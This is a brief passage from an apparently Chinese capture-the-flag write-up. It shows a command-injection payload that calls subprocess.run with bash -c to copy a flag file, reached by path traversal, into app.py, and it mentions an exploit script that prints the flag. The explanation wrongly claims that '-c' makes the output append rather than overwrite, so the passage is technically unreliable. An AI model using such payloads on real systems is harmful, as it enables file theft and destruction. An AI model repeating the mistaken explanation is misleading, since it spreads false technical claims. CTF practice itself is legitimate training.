 这个EXP直接运行即可，会匹配Response中的flag并且打印输出
SUBPROCESS.RUN,
1 subprocess.run, (["bash","-c","cat ../../../flag > app.py" ],),{"shell": True}
这里注意这个命令，与 2024 CCB Safe_proxy 那道题做法类似，如果直接执行 cat
../../../flag > app.py ，命令的效果是用 flag 文件内容把 app.py 文件覆盖掉，直接破坏原
来的文件，学到的一个新方法是 "-c" ，这样是把 flag 文件内容附加到 app.py 文件下方